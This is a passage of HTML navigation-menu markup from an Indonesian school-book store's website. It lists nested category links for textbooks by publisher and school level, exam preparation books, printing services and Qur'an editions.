		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
